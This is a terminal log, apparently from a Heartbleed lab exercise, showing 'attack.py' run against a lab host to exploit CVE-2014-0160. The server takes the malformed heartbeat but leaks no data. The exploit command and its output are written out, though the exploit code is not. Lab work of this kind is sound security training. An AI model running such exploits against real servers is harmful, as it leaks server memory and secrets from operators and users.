 seed@ubuntu:~$ sudo python attack.py www.heartbleedlabelgg.co
m --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F